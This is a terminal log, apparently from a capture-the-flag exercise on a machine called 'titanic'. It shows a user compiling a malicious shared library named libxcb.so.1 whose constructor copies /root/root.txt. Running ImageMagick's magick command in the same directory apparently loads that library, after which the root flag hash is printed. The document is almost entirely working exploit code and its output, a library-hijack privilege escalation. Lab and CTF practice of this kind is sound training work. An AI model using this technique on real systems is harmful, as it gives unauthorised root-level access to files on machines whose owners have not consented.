 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cp /root/root.txt root.txt; chmod 754 root.txt");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls
aa.jpg  a.jpg  delegates.xml  entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  image.jpg  image.png  libxcb.so.1  luxury-cabins.jpg  metadata.log  root.jpg
developer@titanic:/opt/app/static/assets/images$ magick libxcb.so.1
Usage: magick tool [ {option} | {image} ... ] {output_image}
Usage: magick [ {option} | {image} ... ] {output_image}
       magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
       magick -help | -version | -usage | -list {option}
magick: invalid argument for option libxcb.so.1 @ error/magick-cli.c/MagickImageCommand/991.
developer@titanic:/opt/app/static/assets/images$ ls
aa.jpg  a.jpg  delegates.xml  entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  image.jpg  image.png  luxury-cabins.jpg  metadata.log  root.jpg  root.txt
developer@titanic:/opt/app/static/assets/images$ cat root.txt
21ca499d43763c107f2c2337836a9895
developer@titanic:/opt/app/static/assets/images$